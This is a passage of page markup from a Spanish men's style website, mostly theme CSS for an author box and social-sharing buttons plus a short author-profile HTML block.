.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
i{font-size:22px}.td-ps-big .td-social-telegram
i{font-size:24px}.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print
i{font-size:23px}.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs
i{font-size:20px}.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i,
.td-ps-big .td-social-kakao
i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs
i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,
